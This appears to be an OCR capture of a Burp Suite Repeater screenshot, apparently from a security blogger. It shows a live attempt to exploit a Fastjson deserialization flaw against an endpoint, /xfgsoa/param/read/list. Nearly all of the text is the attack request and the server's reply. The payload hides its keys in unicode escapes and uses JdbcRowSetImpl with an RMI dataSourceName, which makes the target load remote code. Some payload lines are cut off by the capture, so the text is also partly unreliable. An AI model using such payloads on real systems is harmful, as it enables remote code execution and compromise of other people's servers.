 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan Software Vulnerability Scanner FastJsonScan Fastjson scan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 PUT /xfgsoa/param/read/list HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 689
9 Origin:
10 Connection: close
11 Referer:
12
13 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073",
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"rmi:// 1099/2yjjme",
"autoCommit":true
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 server: Tengine
3 date: Fri, 12 Nov 2021 20:41:54 GMT
4 content-type: application/json;charset=UTF-8
5 content-length: 81
6 access-control-allow-origin: *
7 access-control-allow-methods: POST,GET,PUT,OPTIONS,DELETE
8 access-control-allow-headers: x-requested-with,Access-Control-Allow-
9 set-cookie: SESSION=d52fc5f9-7ceb-454a-b1d0-4b96a540460e; Path=/; Ht
10 access-control-allow-origin: *
11 access-control-allow-headers: X-Requested-With
12 access-control-allow-methods: GET,POST,OPTIONS,PUT
13 connection: close
14
15 {
"httpCode":403,
"msg":"set property error, autoCommit",
"timestamp":1636726965421
}
INSPECTOR
不懂安全的校长